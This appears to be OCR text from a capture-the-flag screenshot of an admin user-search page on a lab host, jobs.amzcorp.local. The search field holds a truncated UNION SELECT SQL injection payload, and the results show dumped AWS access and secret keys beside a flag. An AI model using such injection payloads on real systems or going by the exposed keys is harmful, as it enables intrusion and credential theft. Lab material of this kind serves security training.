 AWS Console - Users
No es seguro
jobs.amzcorp.local/admin/users/search
12
aws
Control Panel
' Union Select 1,group_concat(key_nam
Current User: test
Dashboard
Users
Roles
Positions
Applications
Health Checks
Settings
Support
/ Control Panel / Users
All Users
# USERNAME EMAIL ACCOUNT STATUS
1 AWS_ACCESS_KEY_ID:AKIA3G38BCN8SCJORKFL,AWS_SECRET_ACCESS_KEY:GMTENUBiGygBeyOc+GpXsOfbQFfa3GGvpvb1fAjf,FLAG:AWS{MySqL_T1m3_B453d_1nJ3c71on5_4_7h3_w1N} 3 Deactivated
© amzcorp.local
aws.amazon.com